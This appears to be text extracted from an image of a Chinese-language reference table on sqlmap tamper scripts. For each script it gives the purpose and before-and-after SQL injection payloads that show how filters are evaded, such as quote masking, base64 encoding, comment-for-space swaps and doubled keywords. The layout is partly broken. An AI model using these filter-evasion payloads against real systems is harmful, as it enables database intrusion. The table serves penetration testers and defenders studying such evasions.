 脚本名 作用 使用脚本前语句 使用脚本后的语句
apostrophemask.py 将引号替换为UTF-8， 1 AND '1'='1 1 AND
用于过滤单引号 %EF%BC%871%EF%BC%87=%EF%BC%871
base64encode.py 替换为base64编码 1' AND SLEEP(5)# MscgQU5EIFNMRUVQKDUpIw==
space2plus.py 用+替换空格 SELECT id FROM SELECT+id+FROM+users
users
nonrecursivereplaceme 用双重语句替换预定义 UNION SELECT 1,2 UNIUNIONON SELSELECTECT 1,2
nt.py 的SQL关键字
space2comment.py 将空格替换为/**/ SELECT id FROM SELECT/**/id/**/FROM/**/users
users
equaltolike.py 将等号替换为like SELECT id FROM SELECT id FROM users WHERE id LIKE 1
users WHERE id=1